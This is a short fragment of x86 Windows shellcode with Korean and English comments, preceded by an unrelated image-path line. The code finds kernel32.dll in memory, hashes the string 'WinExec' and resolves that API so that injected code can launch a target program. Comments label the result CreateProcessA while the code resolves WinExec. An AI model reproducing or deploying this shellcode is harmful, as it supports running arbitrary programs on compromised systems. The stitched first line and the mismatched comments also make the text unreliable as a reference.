 jmp GET_TARGET_PROG
CREATE_TARGET_PROC:
pop eax
// mov DWORD PTR [ebp-0x4C], eax
mov DWORD PTR [ebp-0x04], eax
call Find_Kernel32
// mov DWORD PTR [ebp-0x54], eax //Save PE Base address
mov DWORD PTR [ebp-0x0C], eax // kernel32.dll base address
// CreateProcessA 가 아닌 WinExec를 사용할 경우 아래의 부분을 수정해야함.
push 0x636578 //cex
push 0x456E6957 //EniW
mov esi, esp
call Compute_Hash
add esp, 0x8
push edi//CreateProcessA Hash Value
push DWORD PTR [ebp-0x0C]//PE Base address ->
call Find_Function
mov DWORD PTR [ebp-0x08], edx //CreateProcessA address